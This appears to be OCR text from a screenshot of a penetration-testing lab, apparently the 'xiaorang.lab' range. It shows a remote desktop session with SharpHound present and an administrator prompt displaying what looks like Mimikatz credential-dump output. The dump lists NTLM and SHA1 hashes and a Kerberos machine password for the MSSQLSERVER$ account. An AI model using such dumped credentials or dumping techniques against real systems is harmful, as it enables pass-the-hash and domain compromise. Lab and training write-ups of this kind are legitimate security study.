 172.22.2.16 - 远程桌面连接
回收站
SharpHou
管理员: 命令提示符
ssp :
credman :
Authentication Id : 0 ; 96493 (00000000:000178ed)
Session : Service from 0
User Name : ReportServer
Domain : NT Service
Logon Server : (null)
Logon Time : 2025/7/5 21:55:36
SID : S-1-5-80-2885764129-887777008-271615777-1616004480-2722851051
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : 23d7a69fcc154d7d2fb6e2898e0f3a35
* SHA1 : 218cddfcbf11c96a315bf1a96af247948e8124d7
tspkg :
wdigest :
* Username : MSSQLSERVER$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : MSSQLSERVER$
* Domain : xiaorang.lab
* Password : 14 5e 26 ce 0b 4f 71 05 74 35 81 03 04 a6 7a bf 94 6e 36 60 19 1c d3 3b 6f 97 38 27 de 05 58 3a 68
ad bd 7c 5f e3 cd 50 1c 91 13 33 db 3a 3e 9d c7 e1 6a 44 71 78 ac b4 88 59 be d0 72 fa f9 e7 0b f1 9e 7e 3e 59 94 97 28
ac 74 b3 ef bc 9a ec c8 cb d8 bf cc d7 a3 0a 4c 5b 68 26 5f e5 3e da 9a 59 5a 35 eb 23 9f 8b c4 95 c4 c4 a9 5c 04 63 c4
13 0c 0a 49 3d c7 68 d4 38 e4 eb 37 da ce 4a 9a 60 dc 58 90 a7 14 50 0c d0 4d 71 10 d5 99 47 10 10 d6 86 d9 58 4a c0 ea
df 4c 5f 9b c7 dc f4 18 5b c3 56 a3 02 4e 71 08 4b 7a f9 6b 90 05 5f 11 a7 17 60 da bd c4 31 f6 5e 9b 90 59 cf bb 12 07
微软拼音 半 :ad cc a1 ac 27 19 67 02 90 89 ab be 4a 6d fa 1b e6 95 39 07 27 9b 08 a9 91 cf 9b 1f 5f 15 43 50 75 f5 8e 26